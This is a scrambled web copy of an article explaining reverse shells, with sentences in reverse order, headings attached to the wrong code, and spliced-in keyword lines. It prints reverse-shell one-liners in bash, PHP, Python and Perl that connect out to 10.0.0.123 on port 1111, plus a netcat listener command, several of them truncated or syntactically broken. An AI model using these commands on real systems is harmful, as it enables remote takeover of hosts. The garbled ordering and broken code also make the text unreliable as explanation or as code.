

Java is likely to be available on application servers: r = Runtime.getRuntime() Most web servers will have PHP installed, and this too can provide a reverse shell vector (if the file descriptor &3 doesn’t work, you can try subsequent numbers): php -r '$sock=fsockopen("10.0.0.123",1111) exec("/bin/sh -i &3 2>&3") ' Java Reverse Shell With Python continuing to gain popularity, there’s a good chance it’s available on the target server and can be used to execute a script like: python -c 'import socket,subprocess,os s=socket.socket(socket.AF_INET,socket.SOCK_STREAM) s.connect(("10.0.0.123",1111)) os.dup2(s.fileno(),0) os.dup2(s.fileno(),1) os.dup2(s.fileno(),2) p=subprocess.call() ' PHP Reverse Shell If the target machine runs Linux, it’s a good idea to start with bash, as nearly all Linux systems come with this system shell: /bin/bash -i >& /dev/tcp/10.0.0.123/1111 0>&1 Perl Reverse ShellĪs with bash, a perl interpreter should be available on most Linux servers, so a perl command might be another way to obtain a reverse shell: perl -e 'use Socket $i="10.0.0.123" $p=1111 socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")) if(connect(S,sockaddr_in($p,inet_aton($i)))) ' Python Reverse Shell
#Netcat reverse shell create executable windows#
While the examples below are for Linux and other Unix-like systems, many of them will also work on Windows if you change the command line interpreter call from /bin/sh -i to cmd.exe. Codes are typically one-liners to allow injection using a single command. Kali Linux also comes with a set of ready webshells, including reverse shells. Many ready reverse shell codes exist for various systems and languages – see pentestmonkey’s Reverse Shell Cheat Sheet for an extensive list.
#Netcat reverse shell create executable code#
Now the attacker needs to (manually or automatically) execute code on the remote machine to connect to the listener. This will start a netcat listener on port 1111. On Linux, this can be as simple as one netcat command: ncat -l -p 1111 To start with, the attacker needs to start a listener process on their system to listen for reverse shell connections incoming to their IP address, for example 10.0.0.123. The injected code will often be a reverse shell script to provide a convenient command shell for further malicious activities. When attempting to compromise a server, an attacker may try to exploit a command injection vulnerability on the server system. Firewalls mostly filter incoming traffic, so an outgoing connection to a listening server will often succeed. For example, a piece of malware installed on a local workstation via a phishing email or a malicious website might initiate an outgoing connection to a command server and provide hackers with a reverse shell capability. However, they can also be used by cybercriminals to execute operating system commands on hosts protected from incoming connections by a firewall or other network security systems. Reverse shells are often the only way to perform remote maintenance on hosts behind a NAT, so they have legitimate administrative uses. But what if the remote host is not directly accessible, for example because it has no public IP or is protected by a firewall? In this situation, a reverse shell might be used, where the target machine initiates an outgoing connection to a listening network host and a shell session is established. To establish a typical remote shell, a machine controlled by the attacker connects to a remote network host and requests a shell session – this is called a bind shell.

Let’s see how reverse shells work in practice and what you can do to prevent them. A reverse shell (also called a connect-back shell) can also be the only way to gain remote shell access across a NAT or firewall. Attackers who successfully exploit a remote command execution vulnerability can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack. A reverse shell is a shell session established on a connection that is initiated from a remote machine, not from the local host.


 0 kommentar(er)
0 kommentar(er)
